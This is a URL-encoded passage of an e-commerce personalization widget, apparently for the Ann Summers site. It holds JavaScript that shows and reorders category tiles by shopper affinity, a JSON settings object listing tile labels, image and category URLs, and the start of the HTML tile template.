dEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7B